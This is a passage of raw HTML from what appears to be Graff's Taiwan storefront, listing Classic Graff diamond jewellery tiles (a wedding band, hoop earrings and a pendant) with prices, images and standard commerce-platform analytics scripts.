            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc08ad7be/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc08ad7be/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc08ad7be/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET115_RGET115_Side_5.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石婚戒"
            title="祖母綠形切割鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET115_RGET115.html" tabindex="0">祖母綠形切割鑽石婚戒</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金、0.40克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
                <div class="b-bnr-container b-product-grid__item b-product-grid__row-2 b-product-grid__column-2"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--16__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-3be9b217bd42486736eef2bbcd">
                    
                        









    <style>
        .picture-3be9b217bd42486736eef2bbcd .b-picture__el {
            position: relative;
        }

        .picture-3be9b217bd42486736eef2bbcd .b-picture__el img {
            position: absolute;
        }

        .picture-3be9b217bd42486736eef2bbcd .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-3be9b217bd42486736eef2bbcd .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-3be9b217bd42486736eef2bbcd .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-3be9b217bd42486736eef2bbcd"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7f231600/images/PLP_IN_GRID/Classics%20Emerald%20Look%20Model%204x5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7f231600/images/PLP_IN_GRID/Classics%20Emerald%20Look%20Model%204x5.jpg"
            alt="Image shows Graff Classic Diamond Jewellery"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                        <button type="button" class="b-bnr__shop-the-look-cta js-shop-the-look-cta js-shop-the-look-2"
                            data-href="js-shop-the-look-2"
                            style="background-color: #666; opacity: 0.9"
                        >
                            <span class="b-icon b-icon--bag" aria-hidden="true" style=" color:#fff;"></span>
                            <span class="b-bnr__shop-the-look-cta--text js-shop-the-look-cta-text" style=" color:#fff;">探索更多</span>
                        </button>
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
                <div class="h-hidden js-plp-banner" data-rows= 2 data-columns= 2></div>
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGE400_RGE400">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGE400_RGE400',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGE400_RGE400", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGE400_RGE400">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE400_RGE400"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Hoop Earrings&quot;,&quot;id&quot;:&quot;RGE400_RGE400&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_earrings&quot;,&quot;price&quot;:&quot;4000000.00&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Hoop Earrings&quot;,&quot;id&quot;:&quot;RGE400_RGE400&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_earrings&quot;,&quot;price&quot;:&quot;4000000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE400_RGE400" />
        <meta itemprop="description" content="圓形鑽石環圈耳環" />
        <meta itemprop="name" content="圓形鑽石環圈耳環" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwecc6ee86/sfcc-graff-staging/R/G/E/4/0/RGE400_GE14421_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="4000000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-small-earrings/RGE400_RGE400.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="4f64dbf8173efdccac4bf0210d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGE400_RGE400"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGE400_RGE400"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-small-earrings/RGE400_RGE400.html" aria-label="圓形鑽石環圈耳環"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwecc6ee86/sfcc-graff-staging/R/G/E/4/0/RGE400_GE14421_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwecc6ee86/sfcc-graff-staging/R/G/E/4/0/RGE400_GE14421_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwecc6ee86/sfcc-graff-staging/R/G/E/4/0/RGE400_GE14421_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwecc6ee86/sfcc-graff-staging/R/G/E/4/0/RGE400_GE14421_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwecc6ee86/sfcc-graff-staging/R/G/E/4/0/RGE400_GE14421_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石環圈耳環"
            title="圓形鑽石環圈耳環"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-small-earrings/RGE400_RGE400.html" aria-label="圓形鑽石環圈耳環"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1b0ac4ab/sfcc-graff-staging/U/p/d/a/t/Update_RGE400_RGE400_model_21595_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1b0ac4ab/sfcc-graff-staging/U/p/d/a/t/Update_RGE400_RGE400_model_21595_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1b0ac4ab/sfcc-graff-staging/U/p/d/a/t/Update_RGE400_RGE400_model_21595_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1b0ac4ab/sfcc-graff-staging/U/p/d/a/t/Update_RGE400_RGE400_model_21595_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1b0ac4ab/sfcc-graff-staging/U/p/d/a/t/Update_RGE400_RGE400_model_21595_copy.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石環圈耳環"
            title="圓形鑽石環圈耳環"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-small-earrings/RGE400_RGE400.html" aria-label="圓形鑽石環圈耳環"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6dd715b/sfcc-graff-staging/R/G/E/4/0/RGE400_GE14421_Side_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6dd715b/sfcc-graff-staging/R/G/E/4/0/RGE400_GE14421_Side_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6dd715b/sfcc-graff-staging/R/G/E/4/0/RGE400_GE14421_Side_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6dd715b/sfcc-graff-staging/R/G/E/4/0/RGE400_GE14421_Side_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6dd715b/sfcc-graff-staging/R/G/E/4/0/RGE400_GE14421_Side_2.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石環圈耳環"
            title="圓形鑽石環圈耳環"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-small-earrings/RGE400_RGE400.html" tabindex="0">圓形鑽石環圈耳環</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金，0.30克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4000000">
                    NT$ 4,000,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP789_RGP789">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP789_RGP789',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP789_RGP789", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP789_RGP789">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP789_RGP789"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pear Shape and Marquise Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP789_RGP789&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;1200000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pear Shape and Marquise Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP789_RGP789&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;1200000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP789_RGP789" />
        <meta itemprop="description" content="梨形和馬眼形切割鑽石吊墜" />
        <meta itemprop="name" content="梨形和馬眼形切割鑽石吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb91983/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP789_GP37438_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1200000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-category/necklaces-pendants/pear-shape-and-marquise-cut-diamond-pendant/RGP789_RGP789.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="5bfefbb1a092c420ca0081678b" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGP789_RGP789"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGP789_RGP789"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-category/necklaces-pendants/pear-shape-and-marquise-cut-diamond-pendant/RGP789_RGP789.html" aria-label="梨形和馬眼形切割鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb91983/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP789_GP37438_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb91983/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP789_GP37438_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb91983/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP789_GP37438_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb91983/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP789_GP37438_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9cb91983/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP789_GP37438_hero.jpg?sw=800&amp;sh=800"
            alt="梨形和馬眼形切割鑽石吊墜"
            title="梨形和馬眼形切割鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-category/necklaces-pendants/pear-shape-and-marquise-cut-diamond-pendant/RGP789_RGP789.html" aria-label="梨形和馬眼形切割鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw49f30099/sfcc-graff-staging/R/G/P/7/8/RGP789_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw49f30099/sfcc-graff-staging/R/G/P/7/8/RGP789_model.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw49f30099/sfcc-graff-staging/R/G/P/7/8/RGP789_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw49f30099/sfcc-graff-staging/R/G/P/7/8/RGP789_model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw49f30099/sfcc-graff-staging/R/G/P/7/8/RGP789_model.jpg?sw=800&amp;sh=800"
            alt="梨形和馬眼形切割鑽石吊墜"
            title="梨形和馬眼形切割鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-category/necklaces-pendants/pear-shape-and-marquise-cut-diamond-pendant/RGP789_RGP789.html" aria-label="梨形和馬眼形切割鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaeb0aaca/sfcc-graff-staging/R/G/P/7/8/RGP789_GP37438_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaeb0aaca/sfcc-graff-staging/R/G/P/7/8/RGP789_GP37438_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaeb0aaca/sfcc-graff-staging/R/G/P/7/8/RGP789_GP37438_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaeb0aaca/sfcc-graff-staging/R/G/P/7/8/RGP789_GP37438_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaeb0aaca/sfcc-graff-staging/R/G/P/7/8/RGP789_GP37438_detail.jpg?sw=800&amp;sh=800"
            alt="梨形和馬眼形切割鑽石吊墜"
            title="梨形和馬眼形切割鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-category/necklaces-pendants/pear-shape-and-marquise-cut-diamond-pendant/RGP789_RGP789.html" tabindex="0">梨形和馬眼形切割鑽石吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1200000">
                    NT$ 1,200,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
